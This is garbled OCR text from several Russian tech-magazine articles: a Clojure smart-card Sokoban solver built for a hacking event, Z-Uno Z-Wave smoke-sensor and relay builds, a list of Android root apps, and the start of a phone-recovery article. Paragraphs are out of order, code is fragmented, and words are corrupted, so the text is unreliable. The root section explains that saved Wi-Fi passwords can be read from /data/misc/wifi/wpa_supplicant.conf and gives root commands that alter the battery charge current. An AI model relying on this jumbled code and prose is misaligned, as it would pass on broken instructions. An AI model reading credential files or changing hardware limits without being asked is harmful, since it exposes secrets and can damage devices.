(defproject scard‐sokoban "0.1.0‐SNAPSHOT" :description "FIXME: write description" :url "http://example.com/FIXME" :license {:name "Eclipse Public License" :url "http://www.eclipse.org/legal/epl‐v10.html"} :dependencies [[org.clojure/clojure "1.8.0"] [org.clojure/tools.namespace "0.2.11"] [jline "0.9.94"]] :jvm‐opts ["‐Dsun.security.smartcardio.library=/usr/lib64/libpcs clite.so.1"] :main ^:skip‐aot scard‐sokoban.core :target‐path "target/%s" :profiles {:uberjar {:aot :all}})

Здесь если в качестве аргумента командной строки передана последова‐ тельность, состоящая из символов **[LlRrUuDd]**, то она будет исполнена в виде сценария движения кладовщика. В ином случае (или если последова‐ тельность закончилась) управление производится с помощью клавиш i, j, k, l. Первый уровень игры пройдем вручную, запустив нашу игру из командной

строки без аргументов:

#### **REPL driven development**

Что такое [REPL](https://ru.wikipedia.org/wiki/REPL) driven development? Это итеративный подход к созданию программного обеспечения, который подразумевает разработку без перезапуска разрабатываемой программы, когда твой интерпретатор напрямую подключен к сердцу программы, а при сохранении кода в редакторе код автоматически приезжает в контекст выполняемого приложения. Подробно о том, что это такое и почему каждому стоит хотя бы раз попробовать такой подход, расписал у себя в блоге Никита [Прокопов](https://tonsky.livejournal.com/316868.html).

В файле src/scard\_sokoban/core.clj создадим минимальный boilerplate для того, чтобы далее можно было итерациями добавлять функции, получив в итоге рабочую программу.

После того как сценарий второго уровня завершится и ящики окажутся на своих местах, вместо доски нам отобразится заветный флаг. Чтобы поиграть еще, можно сбросить состояние апплета с помощью (sokoban reset) или в игре нажав клавишу пробела.

#### (ns scard‐sokoban.core

(:import (javax.smartcardio TerminalFactory CommandAPDU)

(jline Terminal)) (:gen‐class))

Мы добавили импортирование нужных классов Java: Terminal для обработки нажатия клавиш и два класса из пакета **javax.smartcardio**. Для меня стало полной неожиданностью их наличие в дефолтной поставке JVM. Да-да, для работы со смарт‐картами можно просто импортировать два Java‐класса и сразу же использовать их — ничего больше и не требуется.

Я понимаю, что вероятность наличия у тебя той самой смарт-карты и картридера довольно мала, и поэтому предлагаю тебе в качестве домашнего задания написать без использования этого железа функции формирования карты, перемещения кладовщика и ящиков с провиантом (по возможности без использования глобального состояния). Или же ты можешь использовать симулятор (который я добавил в библиотеку прямо перед публикацией статьи) с тем самым апплетом Сокобана от организаторов мероприятия:

И небольшой совет: если ты так же, как и я, никогда не позиционировал себя хакером, то все равно старайся принимать участие в подобного рода мероп‐ риятиях. Во‐первых, это весело и занимательно, а во‐вторых, никто не осу‐ дит, если что-то не получится. В крайнем случае обретешь неоценимый опыт, а в идеальном еще и мерч, строчку в портфолио и радость от того, что у тебя все получилось. Ближайшим крупным мероприятием, где можно понажимать на кнопки, мне видится [Positive](https://www.phdays.com/ru/) Hack Days 21-22 мая - встретимся там. Веселых экспериментов! <sup>32</sup>

#### **Работа с картой**

Для работы со смарт‐картой нам нужна небольшая дополнительная кодовая обвязка вокруг классов Java, чтобы была возможность переиспользовать тот же самый код для других заданий и не писать его заново. Я добавляю к существующему коду вот такой кусок:

![](_page_18_Picture_4371.jpeg)

#### Сохранив файл по C‐x C‐s, я получаю в буфере REPL сообщение

#### :reloading (scard‐sokoban.core scard‐sokoban.core‐test)

Это значит, что сохраненный файл автоматически загрузился в REPL без ошибок и уже можно вызвать из него функцию (get-smartcard) и посмотреть результат.

#### **Реали зация**

Давай же напишем тот самый кусок кода, который будет выполнять функцию движения, а затем получать состояние доски со смарт‐карты. Выглядит он следующим образом:

![](_page_18_Figure_51.jpeg)

кции, описаны там же, где и само задание, — на сайте мероприятия):

После этого можно из REPL передавать вторым параметром имя функции направления — (sokoban left) или сброса поля — (sokoban reset). На этом можно было бы и закончить, продолжив решать задание с помощью ввода таких команд, но так как мы решили делать игру, то давай еще допишем функцию -main:

#### (defmacro defdirection [function byte] `(defn ~function [card#] (.transmit card# [0x10 0x20 0x00 0x00 0x01 ~byte]))) (defdirection left 0x61) (defdirection right 0x64) (defdirection up 0x77) (defdirection down 0x73) (defn reset [card] (.transmit card [0x10 0x40 0x00 0x00 0x00]))

![](_page_18_Picture_4372.jpeg)

#### lein run

#### **Солвер**

Второй уровень пройти не так просто, поэтому, чтобы ускорить дело, найдем готовое решение. По запросу в гугле «sokoban solution c++» нашлась такая ссылка - это то, что нам нужно. В идеале можно [пристыковать](https://rosettacode.org/wiki/Sokoban#Unordered_Set-based_Version) это решение к коду на Clojure через JNI‐интерфейс (да, такое работает с использованием небольшого количества кода на Java, я проверял), но в рамках этой статьи я не буду этого делать (но ты можешь попробовать).

Подставив наше поле второго уровня в переменную level кода и собрав его (предварительно доставив boost из пакетного менеджера), запустим приложение, скопируем полученный сценарий и вставим его аргументом командной строки нашей игры.

![](_page_18_Picture_4373.jpeg)

#### **ЗАКЛЮЧИТЕЛЬНОЕ СЛОВО**

Я рекомендую тебе на досуге подробнее ознакомиться с концепцией REPL driven development и поковыряться с Clojure. Да, в том числе если ты никогда не планируешь использовать его в продакшене.

#### lein new smartcard sokoban cd sokoban lein run

![](_page_19_Picture_0.jpeg)

![](_page_19_Picture_1.jpeg)

Существует масса готовых решений для умного дома, но дешевле и интереснее делать самому. В этой статье мы разберемся, как создать устройство с поддержкой Z-Wave, не покупая комплект разработчика за 6000 долларов. Делать мы будем детектор дыма, а поможет нам в этом плата Z-Uno.

Под словосочетанием «умный дом», которое нынче через раз заменяют на «интернет вещей», скрывается довольно простая вещь - автоматизация повседневных домашних нужд (по крайней мере тех, что в принципе могут быть автоматизированы). Подключение при этом может быть проводным или беспроводным, причем проводной вариант всегда обходится дороже, поскольку требует серьезных монтажных работ. Беспроводной проще и менее монументальный - конфигурацию можно потом менять в любой MOMEHT.

У каждого из беспроводных протоколов (Wi-Fi, Bluetooth, Z-Wave, ZigBee, Thread и другие) есть свои преимущества и недостатки, о которых стоит подумать, прежде чем начинать что-то покупать и мастерить.

- Wi-Fi технология, которая поддерживается любым смартфоном, но это всего лишь транспорт. Устройства разных производителей при этом обычно несовместимы друг с другом на уровне командного протокола, к тому же имеют высокое энергопотребление (чтобы работал Wi-Fi и TCP/IP, на устройстве нужен, считай, целый компьютер).
- · Bluetooth популярный протокол, но изначально созданный скорее для беспроводных гарнитур и колонок, чем для светильников и выключателей. Из-за этого имеет ряд ненужных свойств. Bluetooth LE используется в некоторых устройствах с поддержкой Apple HomeKit, но их не так много.
- Z-Wave имеет наибольшее количество совместимых устройств, более тысячи, но это обычно самые дорогие в своем сегменте модели.
- ZigBee на нем основаны весьма недорогие устройства, которые, к сожалению, не всегда совместимы друг с другом.
- Thread и лежащий в его основе  $6$ LoWPAN перспективные разработки, которые пока что используются всего в двух устройствах.

![](_page_19_Picture_10.jpeg)

Z-Wave-плата Z-Uno

Чтобы измерить температуру в доме и отобразить это на телефоне, достаточно платы Arduino и ESP8266, но, когда встает вопрос о полномасштабной автоматизации дома, приходится искать решения, проверенные годами. Выбор протокола во многом зависит от задач, которые ты хочешь решить с его помощью.

В этой статье мы поговорим о разработке устройств на Z-Wave. Они сослужат тебе верную службу, если ты хочешь:

- управлять освещением, возможно даже с датчика движения;
- измерять температуру и влажность, при необходимости включать климат-систему;
- включать робот-пылесос, когда дома никого нет;
- получать сообщения о протечках и взломах.

Можно купить датчик движения Fibaro и модуль управления освещением Aeotec и при этом не беспокоиться о совместимости: устройства Z-Wave совместимы между собой и могут работать напрямую без хаба. Для большинства задач автоматизации есть подходящие устройства:

- лампы RGBW;
- выключатели на батарейках;
- разного рода датчики;
- 
- реле;
- диммеры;
- термостаты.

Если же требуется уникальное устройство вроде датчика радиации — и такое бывает, — можно разработать свое собственное профессиональное Z-Waveустройство с помощью платы Z-Uno.

#### **4TO TAKOE Z-UNO**

Z-Uno — это плата для прототипирования устройств Z-Wave, основанная на чипе ZM5101. Многие производители оборудования для умных домов используют этот чип в своих устройствах, но для его самостоятельного программирования придется приобрести у Silicon Labs комплект разработчика: компилятор, программатор и SDK за 6000 долларов. О времени, которое придется потратить на изучение документации, не стоит и говорить.

![](_page_19_Figure_29.jpeg)

Плата Z-Uno позволяет разработать устройство Z-Wave за один день, и оно будет на 100% совместимо с любым другим девайсом Z-Wave. Весь фокус в том, что для разработки используется среда Arduino IDE, которая ускоряет процесс программирования в тысячу раз. К тому же с ATmega328 каждый любитель мастерить уже знаком.

По сути, Z-Uno — это та же Arduino, только на другом чипе и с радиомодулем. Любую ножку можно настроить на вход или выход, есть четыре ножки ШИМ и четыре ножки АЦП, для коммуникации присутствует UART и SPI, питание от 3,3 до 18 В.

Как и к Arduino, к Z-Uno можно добавить абсолютно любой датчик и исполнительный механизм. Всего к нему можно подключить 32 девайса одновременно, это значительно уменьшает расходы на домашнюю автоматизацию. Управлять таким устройством можно как с подключенных клавиш, так и по радио с хаба или с другого устройства Z-Wave.

Вот так в веб-интерфейсе контроллера Z-Wave выглядит устройство с тремя датчиками температуры DS18B20, каждый датчик можно использовать в разных сценариях.

![](_page_19_Picture_34.jpeg)

![](_page_19_Picture_351.jpeg)

Веб-интерфейс Z-Wave-контроллера RaZberry с тремя датчиками температуры DS18B20

Если в доме уже есть какая-то автоматизация, например блок реле под управлением Arduino, то его функциональность можно расширить с помощью беспроводных датчиков движения и Z-Uno в качестве приемника радиосигналов. Другой вариант: встроить Z-Uno в уже установленные проводные датчики (дыма, освещения, движения и прочие), чтобы они могли напрямую включать свет или, к примеру, регулировать климатическую систему.

![](_page_19_Picture_38.jpeg)

Охранный датчик движения с подключенной платой Z-Uno

## ВОЛНА Z

Посмотрим, как реализовать детектор пыли и сигаретного дыма на основе Sharp GP2Y1010AU0F.

![](_page_20_Picture_5.jpeg)

#### Датчик пыли Sharp GP2Y1010AU0F

#### **ДЕЛАЕМ ДЕТЕКТОР ПЫЛИ И СИГАРЕТНОГО ДЫМА**

Для детектирования дыма при возгорании существуют датчики дыма, которые срабатывают при большом количестве взвешенных частиц в воздухе. Но такие датчики не реагируют на пыль или сигаретный дым. Частицы пыли и сигаретного дыма очень маленькие и для их детектирования требуются более точные приборы, чем простые датчики дыма. Подойдет, к примеру, оптический датчик Sharp GP2Y1010AU0F.

Внутри корпуса этот датчик имеет специально сконструированную оптическую камеру, которая и обнаруживает мелкие частицы. Камера работает следующим образом: светодиод (LED) в течение 280 мкс светит через линзу (Lens) на зону обнаружения частиц (Detector area). Фотодиод (Detector) фик‐ сирует, сколько света доходит до него. Если есть препятствие в виде пыли или дыма, то датчик выдаст значение в диапазоне от 0 до 255 (если АЦП установлен на 8 бит).

![](_page_20_Figure_8.jpeg)

Такому датчику периодически требуется калибровка. В любом жилом помещении есть пыль, и ее количество нужно принимать за 0, иначе датчик будет постоянно срабатывать. Разумно проводить калибровку каждые десять минут, так как в течение дня уровень пыли в воздухе может меняться: когда в помещении кто‐то передвигается, пыли больше, по ночам — меньше.

Этот датчик можно использовать в проектах на Arduino, STM32 и других микроконтроллерах, но Z-Uno позволяет интегрировать датчик сигаретного дыма в систему умного дома. Благодаря тому что датчик производит измерения в течение очень короткого времени, его можно питать от одной батарейки 3 В CR123A.

Корпус предлагается использовать от обычного датчика дыма, он недорогой и имеет все нужные отверстия.

![](_page_20_Picture_15.jpeg)

#### Корпус датчика дыма

Следуя даташиту на датчик Sharp [GP2Y1010AU0F](http://www.sharp-world.com/products/device/lineup/data/pdf/datasheet/gp2y1010au_appl_e.pdf), подключаем его к плате Z-Uno.

Используемый корпус пришлось немного модифицировать, чтобы раз‐ местить все компоненты устройства: • датчик пыли Sharp GP2Y1010AU0F;

- плата Z-Uno;
- отсек для батарейки.

![](_page_20_Picture_26.jpeg)

Готовый датчик пыли и сигаретного дыма

![](_page_20_Picture_12.jpeg)

Батарейка CR123A

![](_page_20_Figure_18.jpeg)

Код достаточно прост и занимает 29 строк. Каждую секунду измеряется количество пыли по шкале от 0 до 255. Значение 255 — это 3,3 В на выходе датчика, но экспериментальным путем было установлено, что максимальное значение пыли достигается при меньшем напряжении и, соответственно, максимальное значение составляет 152. От него мы в процентах рассчитыва‐ ем количество пыли в камере. После каждого измерения отправляем данные на контроллер Z-Wave.

> Иногда не спасает даже запас по мощности: све‐ тодиодная лента потребляет очень мало по сравнению с лампой накаливания, но в момент вклю‐ чения блок питания светодиодной ленты пот‐ ребляет в двадцать раз больше, чем номинальная мощность ленты, контакты реле могут привариться после десятка включений.

Твердотельное реле, в отличие от электромагнитного, не содержит механи‐ ческих элементов, а значит, может служить гораздо дольше и более пожаро‐ безопасное.

Если не углубляться в детали, то можно считать, что внутри твердотельного реле — светодиод и фотоприемник. При подаче небольшого напряжения внутри реле начинает гореть светодиод, фотоприемник улавливает этот свет и подает сигнал на тиристор или симистор, который замыкает контакт.

![](_page_20_Picture_2108.jpeg)

Информацию с датчика пыли на контроллере Z-Wave можно обработать и выполнить нужное действие: включить тревогу, отправить сообщение или запустить проветриватель.

![](_page_20_Picture_2109.jpeg)

Для питания Z‐Uno нужно 3,3 В, так что отлично подойдет компактный блок питания Hi-Link 220 В  $\rightarrow$  3,3 В.

К тринадцатому пину платы Z-Uno подключаем твердотельное реле и пишем крохотный скетч для управления им. При этом индикация состояния реле будет отображаться встроенным светодиодом на Z‐Uno.

#### **РАЗРАБОТКА ТВЕРДОТЕЛЬНОГО РЕЛЕ С ПОДДЕРЖКОЙ Z-WAVE**

В быту часто возникает потребность включать нагрузку с помощью реле. Это может быть осветительный прибор, мотор, обогреватель и другие устройства. Электромагнитное реле состоит из катушки и нескольких коммутируемых контактов. При подаче питания на катушку она превращается в электромагнит и притягивает один контакт к другому.

![](_page_20_Figure_30.jpeg)

При замыкании контактов через них начинает течь ток, и чем выше мощность управляемой нагрузки, тем выше ток течет. Если мощность большая, нап‐ ример у обогревателя или электрочайника (порядка 2 кВт), то при касании контактов начинает течь очень большой ток и контакты могут привариться, в этом случае реле выходит из строя. Следует выбирать реле с запасом, для нагрузки в 2 кВт нужно брать реле на 3 кВт.

![](_page_20_Picture_32.jpeg)

#### INFO

![](_page_20_Picture_36.jpeg)

Таким образом можно управлять очень мощной нагрузкой — например, включать и выключать свет в целой квартире, не опасаясь, что реле выйдет из строя в самый неподходящий момент.

Еще одно преимущество твердотельного реле перед электромаг‐ нитным — это бесшумная работа. Приятно, когда свет включается плавно и без шума, а не резко бьет в глаза с характерным щелчком.

Твердотельное реле, в отличие от электромагнитного, управляется нап‐ ряжением, а не током, поэтому даже мощное реле на 60 А можно подключить напрямую к ножке микроконтроллера без резистора и не опасаться, что выгорит порт.

Для разработки радиоуправляемого твердотельного реле потребуется:

- твердотельное реле 60 А;
- плата Z-Uno;
- блок питания на 3,3 В;
- корпус трехмодульный на DIN‐рейку.

![](_page_20_Picture_47.jpeg)

Твердотельное реле Clion на 60 А идеально помещается в трехмодульном корпусе на DIN‐рейку.

![](_page_20_Picture_49.jpeg)

Твердотельное реле Clion на 60 А

![](_page_20_Picture_2110.jpeg)

Готовое устройство устанавливается в электромонтажном щитке перед всеми автоматами. <sup>-</sup>

}

![](_page_20_Picture_54.jpeg)

Го товое Z‐Wave твердотельное реле на DIN‐рейку

![](_page_21_Picture_1.jpeg)

Споры о нужности и ненужности прав root ведутся давно. Обладание правами суперпользователя накладывает на пользователя определенную ответственность, снижает безопасность хранения данных, зачастую приводит к частичной или полной потере гарантии, а на некоторых смартфонах (Samsung) безвозвратно блокирует возможность оригинальных приложений. **Bce** ИСПОЛЬЗОВАНИЯ части это может отпугнуть любых пользователей. Зато взамен ты получишь возможность использовать множество крутых ШТУК.

#### УДОБСТВО УПРАВЛЕНИЯ

Права суперпользователя помогут значительно разнообразить, ускорить и сделать более удобной навигацию на устройстве. Например, Франсишку Баррозу (Francisco Barroso) сумел сделать новую систему жестов из MIUI 10 доступной практически для любых смартфонов со всеми анимациями и жестами. Для пользования достаточно установить приложение Fluid Navigation Gestures.

Приложение отлично настраиваемое: можно менять действия, чувствительность, размеры областей для жестов, действия при выполнении жестов. Права root ему не требуются, но в этом случае функциональность будет ограничена.

Tilt Scroll — еще одно полезное в управлении устройством приложение. Все, что оно делает, - это скроллит экран наклоном устройства в нужную сторону. Это может быть удобно, когда берешь смартфон грязными руками. В программе есть множество настроек: калибровка положения, включение/ выключение функции встряхиванием и масса других полезных параметров.

Прокручивать списки, не касаясь экрана, также можно с помощью Fingerprint Gestures. Приложение позволяет назначить действия на прикосновение к сканеру отпечатков пальцев, а также, при наличии прав root, включить прокрутку списков.

Также списки можно прокручивать с помощью клавиш регулировки громкости. Для этого есть модуль Xposed XUpDown.

Ну и напоследок Overscan - приложение для работы со смартфоном одной рукой. Оно использует небольшой хак Android, позволяющий сдвинуть изображение на экране вниз. Из-за физических ограничений и природы хака отсутствует сжатие картинки по сторонам, а также есть проблемы с совместимостью: некоторые приложения (обычно лаунчеры) становятся непригодными к использованию в режиме Overscan.

![](_page_21_Figure_10.jpeg)

#### ИНТЕРНЕТ И РЕКЛАМА

Пожалуй, самая наболевшая проблема всех пользователей смартфонов ограничение использования интернета и борьба с рекламой. AFWall+ — это брандмауэр. Блокировать разрешается любой софт, вклю-

чая системные процессы вроде adb, drm и ota update. Таким образом, можно оставить доступ к интернету только одному приложению, например Opera Mini, или отрезать доступ к Сети отдельным приложениям, которым интернет нужен только для показа рекламы и слива пользовательских данных.

В случаях, когда полный запрет на использование интернета недопустим, а рекламу удалить все-таки хочется, выручит AdAway. Принцип работы этого блокировщика рекламы основан на модификации файла /system/etc/hosts, внутри которого описываются соответствия доменных имен и IP-адресов. Ad-Амау добавляет в файл доменные имена рекламных площадок и присваивает им IP-адрес 127.0.0.1. Таким образом, запрашивая рекламу, приложения будут обращаться к самому смартфону, а он эти запросы отшибет.

AdAway имеет множество преимуществ перед использующими VPN-тоннель блокировщиками, такими как AdBlock и Blokada: он не занимает VPN, который может понадобится в самый неподходящий момент, он не потребляет ресурсы (фактически после модификации файла AdAway можно удалить), не отваливается при переключении между сетями.

AdAway не умеет блокировать рекламу в YouTube. Для этой цели можно использовать модуль Xposed YouTube AdAway.

Ну и последнее приложение в этом разделе - RouterNet. Это Wi-Fiрепитер. Используя Wi-Fi Direct, приложение создает сеть Wi-Fi, которая получает интернет от другой сети Wi-Fi (как режим WISP на роутере), позволяя покрыть интернетом «слепые» зоны. Из-за особенностей работы приложения поддерживается только WPA2.

![](_page_21_Picture_809.jpeg)

![](_page_21_Picture_810.jpeg)

#### **УПРАВЛЕНИЕ БАТАРЕЕЙ**

Думаю, многим известно, что чем ближе значение заряда литиевого аккумулятора к максимальному и минимальному значению, тем меньше срок его службы. Таким образом, постоянное использование устройства с зарядом аккумулятора, колеблющимся от, скажем, 20 до 80% (за исключением важных случаев), позволит заметно приостановить падение емкости аккумулятора со временем.

Battery Charge Limit заставляет телефон прекратить зарядку после достижения определенного значения в процентах. Например, если устройство предполагается использовать практически все время подключенным к сети, то лучше поставить заряд на 40%. Тогда аккумулятор будет долго сохранять СВОЮ ЕМКОСТЬ.

Еще больше сократить емкость батареи может зарядка большим током или при высоком напряжении (всеми любимая быстрая зарядка). Charging Current Мах меняет максимальный ток зарядки, редактируя файл

constant\_charge\_current\_max в директории /sys/class/power\_supply/ battery/. Программа позволяет как повысить максимальный ток зарядки (для устройств, на которых железо поддерживает, но производитель эту поддержку по какой-либо причине заблокировал), так и продлить срок службы аккумулятора, отключив быструю зарядку и/или зарядку сверхмалым током (0,5 А, например).

Суть работы приложения следующая.

#### $$ su$ \$ echo 'новое значение' > /sys/class/power\_supply/battery/consta nt\_charge\_current\_max \$ cat /sys/class/power\_supply/battery/constant\_charge\_current\_max

То же самое можно сделать, подключившись к телефону по ADB.

Значение записывается в микроамперах (10<sup>-6</sup> А), то есть значение в 1 А записывается как 1 000 000 мкА. Кстати, в программе ток задается автоматически B миллиамперах  $\mathcal{U}$ Переводится  $\mathsf B$ микроамперы

перед записью. К сожалению, приложение сырое, и не факт, что будет работать на твоем смартфоне.

![](_page_21_Picture_811.jpeg)

Battery Charge Limit u Charging Current Max

#### УПРАВЛЕНИЕ ПРИЛОЖЕНИЯМИ

Стандартные средства Android предоставляют немало возможностей и информации для управления приложениями, но так или иначе они имеют ограничения и не позволяют трогать системные приложения. Сторонний софт с root-доступом лишен этих недостатков.

Link2SD — одно из лучших приложений для управления установленным софтом. Оно умеет замораживать и удалять абсолютно любые приложения и системные сервисы, показывает полные пути apk, dex, lib и файлов данных для любых программ. Есть функция интеграции обновлений приложений в систему, перемещение приложений в системный раздел или на карту памяти (в том числе тех, которые запрещают это делать).

Не секрет, что таск-киллеры бесполезны. Стандартный арсенал Android выполняет функции таск-киллера лучше и грамотнее. Но это не значит, что нет смысла в приложениях, ограничивающих фоновую активность других приложений.

Greenify позволит заметно продлить время работы устройства от аккумулятора при выключенном экране путем «гринифицирования» отдельных приложений, которые любят будить смартфон по различным событиям. После первого запуска Greenify предложит список кандидатов для усыпления, но лучше всего выполнять поиск через Wakelock Detector.

Возможность управлять разрешениями приложений появилась еще в Android 6. И с тех пор в ней ничего не поменялось. Механизм обладал рядом недостатков, которые так и не были устранены. Во-первых, не все полномочия можно запретить (например, доступ к сети, запуск при включении устройства, управление видеосигналом). Во-вторых, запросы к полномочиям очень обобщены (например, доступ к «Телефону» может разрешать совершать телефонные вызовы, читать журнал звонков, получать данные о статусе телефона и много другой информации). В-третьих, система полномочий не действует на приложения, собранные для Android 5.1.1 и ниже.

AppOpsX решает эту проблему, позволяя тонко управлять любыми полномочиями любых приложений. Но есть одна проблема: так как подопытное приложение не получает никакого уведомления о запрете полномочий и не может на это отреагировать, оно, возможно, упадет или перестанет работать совсем. Так что осторожнее.

Еще более широкие возможности контроля над разрешениями предлагают Xposed-модули XPrivacyLua (для Android 6+) и XPrivacy (для Android 5.1.1 и ниже). Однако эти модули сложны в освоении, даже несмотря на присутствие русского языка.

В отличие от настольных ОС стандартные средства Android не позволяют настраивать графические драйверы приложений. Но это не значит, что теперь все в руках разработчиков приложений.

GLTools — это альтернативный драйвер OpenGL с возможностью настройки. Меняя различные параметры, ты можешь поднять число кадров в секунду на слабых устройствах или улучшить графику на более мощных. Поддерживаются практически любые приложения и игры. Есть возможность активации сглаживания, наэкранный счетчик FPS и другие полезные функции.

![](_page_21_Picture_812.jpeg)

#### ПАМЯТЬ И ФАЙЛЫ

Наличие прав root дает больше свободы взаимодействию приложений с файловой системой и периферией, в том числе возможность восстанавливать удаленные файлы и превратить смартфон во флешку.

Undeleter восстанавливает удаленные файлы и данные приложений (журнал вызовов, СМС, WhatsApp, Viber), обладает функцией зачистки ячеек памяти, предотвращающей восстановление удаленных файлов.

DriveDroid превращает смартфон в загрузочную флешку. Устройство подключается в нескольких режимах на выбор: внешний CD-ROM (к сожалению, работает не на всех устройствах), перезаписываемая USB-флешка, неперезаписываемая USB-флешка. В качестве эмулируемого диска может выступать ISO- или IMG-образ, загруженный в память смартфона.

![](_page_21_Picture_813.jpeg)

#### ЭКРАН И ШРИФТЫ

Лучшее root-приложение в этом разделе — CF.lumen. Это так называемый фильтр синего цвета, снижающий цветовую температуру экрана по вечерам, в результате чего он становится желтоватым, а твои глаза и сон меньше страдают от работы со смартфоном в темное время.

В отличие от встроенного в некоторые прошивки фильтра синего у CF.Iumen есть множество настроек, в том числе возможность ручной настройки цвета фильтра и автоматическая подстройка времени рассвета и заката в зависимости от местоположения.

Еще одно так или иначе имеющее отношение к экрану приложение -Fontster. Его задача - изменять шрифт в один клик. Приложение содержит в себе постоянно пополняемый каталог из более 100 различных шрифтов. Ну а если ты хочешь изменить размер элементов экрана, то тебе нужен Easy DPI Changer. В приложении присутствует удобный DPI-калькулятор: задаем диагональ экрана в дюймах и разрешение в пикселях. В ответ программа выдаст DPI и Туре экрана.

![](_page_21_Picture_814.jpeg)

НАСТРАИВАЕМ ЯДРО ПОД СЕБЯ

Kernel Adiutor, пожалуй, лучший инструмент для настройки системных параметров. Самые интересные из его возможностей: • частота ядер процессора. Можно задать максимальные и минимальные

- частоты, отключать ядра и выполнять другие действия;
- тонкая настройка планировщика процессора; • изменение частоты и планировщика GPU;
- выбор планировщика ввода-вывода, изменение его параметров;
- подстройка Low Memory Killer;
- включение и настройка Z-RAM и ОЗУ;
- возможность поменять алгоритм передачи данных ТСР;
- редактор build. prop, облегчающий изменение одноименного файла; • калибровка цвета и гаммы экрана (функция должна поддерживаться ядром).

![](_page_21_Picture_815.jpeg)

#### **ИССЛЕДУЕМ СОТОВЫЕ СЕТИ**

Network Signal Guru - по-настоящему монструозное приложение не только по возможностям, но и по цене: полная версия на месяц обойдется в 2899 рублей, а шесть месяцев стоят 16 990 рублей. Впрочем, мы бы не стали писать об этом приложении, если бы не существовало функциональной бесплатной версии.

Adiutor

Network Signal Guru предназначен для проверки, обслуживания и поиска неисправностей в мобильных сетях, а также для проверки качества функционирования этих сетей. К сожалению, большинство функций доступно только на смартфонах на процессоре Qualcomm.

Что можно сделать с помощью Network Signal Guru (для всего этого достаточно бесплатной версии): • узнать поддерживаемые смартфоном частотные диапазоны. Полезно,

если на руках китайский аппарат, который не может подключиться к сети оператора;

• отключить частоты (частотные диапазоны), чтобы смартфон, например, не тратил энергию и время на поиск несуществующих сетей. Также можно отключить 3G-сети, тогда смартфон будет работать только в 2G- или в 4Gсетях, что увеличит время нахождения смартфона в сетях четвертого

- поколения; • посмотреть, к каким вышкам и когда смартфон подключался ранее. К сожалению, статистика строится только при работающем в фоне приложении.
- Для LTE:
	- У подключенной на данный момент вышки показывает: текущий частотный диапазон (Band), ширину полосы передаваемых данных (Bandwith), радиочастотный номер канала (EARFCN), уровень принимаемого сигнала (RSSI, Received Signal Strength Indication), временную задержку (Timing Adколичество задействованных антенн для приема-передачи vance), на самом устройстве и на базовой станции (Antenna eNB Tx/Dev. Rx - подробнее про уровень сигнала на этих антеннах можно узнать во вкладке LTE MIMO) и некоторые другие параметры.
	- Приложение также показывает доступные базовые станции текущего оператора, к которым смартфон не подключается по какой-либо причине (обычно причиной бывает слабый уровень сигнала), также их параметры: частотный диапазон (Band), радиочастотный номер канала (EARFCN), физические идентификаторы сот (PCI, Physical Cell Identity), среднее значение мощности принятых пилотных сигналов (RSRP, Reference Signal Received Power), качество принятых пилотных сигналов (RSRQ, Reference Signal Received Quality). По двум последним параметрам (RSRP и RSRQ) можно определить качество сигнала вышки. Хорошо, когда они зеленые или хотя бы желто-зеленые.

Для WCDMA тоже можно узнать разнообразную информацию (частотный диапазон, RRC State и другие параметры, понятные лишь профессионалам). По заверению разработчиков, Network Signal Guru поддерживает мониторинг практически всех существующих сотовых сетей: GSM, GPRS, EDGE, UMTS, HSDPA, HSUPA, CDMA2000, EVDO, LTE (FDD & TDD).

Таким образом, перемещаясь от вышки к вышке, можно узнать множество параметров сотовой сети оператора, обычно скрытых от глаз абонентов.

![](_page_21_Figure_76.jpeg)

Экран с основной информацией о сети LTE и WCDMA

#### ЧТО ЕЩЕ?

- WiFiKeyShare. Android «из коробки» не позволяет просматривать пароли сохраненных сетей Wi-Fi. Однако на устройстве с правами root пароли все-таки можно посмотреть. Они хранятся в файле /data/misc/wifi/ wpa\_supplicant.conf. WiFiKeyShare не просто читает и показывает сохраненные пароли из этого файла, она позволяет передать их на другой телефон через QR-код или NFC.
- Power Off Schedule. Приложение умеет выключать устройство ежедневно, еженедельно, однократно и по достижении определенного уровня заряда батареи. В первых трех случаях есть возможность задать время выключения.

![](_page_21_Picture_816.jpeg)

• WiFi ADB добавляет возможность подключения по ADB к смартфону через Wi-Fi-сеть. Программа крайне проста, понятна, удобна и не содержит рекламы и других ненужных функций. Запускаем приложение, даем ему rootправа, нажимаем на переключатель или на божью коровку (Coccinellidae). Затем вводим в терминале компьютера команду

POWER OIT SCHEQUIE И WIFIKEYSHARE

- \$ adb connect XXX.XXX.XXX.XXX:YYYY
- Camera Restarter. На некоторых моделях смартфонов (особенно китайских) бывает так, что приложение блокирует камеру, зависает и не дает использовать ее другим приложениям. Выхода из этой ситуации два: перезагрузка или приложение Camera Restarter.
- Play Music Exporter экспорт музыки из Google Play Музыка в МРЗ. Примечательно, что сохраняются также обложки альбомов, имена артистов и другие данные.
- BlueputDroid позволяет использовать смартфон в качестве клавиатуры, мышки или джойстика для других устройств, включая Play Station 3. К сожалению, приложение давно не обновлялось, поэтому на современных устройствах вполне может не заработать.

![](_page_21_Picture_817.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Смартфон с правами root - это новые возможности, недостижимые для устройств без root. Используя root-приложения, читая и редактируя системные файлы и выполняя другие запрещенные для нерутованной системы действия, можно получить кардинально иные возможности, абсолютно другой контроль над системой и приложениями. <sup>31</sup>

ИЗУЧАЕМ ВОЗМОЖНОСТИ И БЕЗОПАСНОСТЬ РЕЖИМОВ ВОССТАНОВЛЕНИЯ СМАРТФОНОВ

когда-нибудь Восстанавливал ТЫ ЛИ «кирпича»? телефон **COCTOSHMS** ИЗ В зависимости от платформы, производителя и модели устройства сложность процесса может быть в диапазоне от «нажкнопку» до «проще выбросить». на МИ ОТСУТСТВИЕ ИНСТРУМЕНТОВ ИЛИ **Наличие** для прошивки, наличие в свободном доступе образов самих прошивок, сложность вероятность процедуры, окончательно угробить устройство - все эти факторы приходится учитывать, прежде чем браться за работу. В этой статье мы рассмотрим особенности восстановления ПРОШИВОК на самых разных устройствах.

![](_page_22_Picture_4.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

#### **APPLE ITUNES: PEЖИМЫ DFU И RECOVERY**

Начнем статью с описания того, как восстановление прошивки работает на смартфонах и планшетах Apple. Да, не по алфавиту, и нет, не потому, что «Apple — луДшие», а в силу того, что в этой экосистеме весь процесс исключительно четкий, прямолинейный и хорошо задокументированный. Забегая вперед, то же можно сказать и о смартфонах с мобильной версией Windows, вот только результат у Microsoft, в отличие от Apple, может оказаться неожиданным.

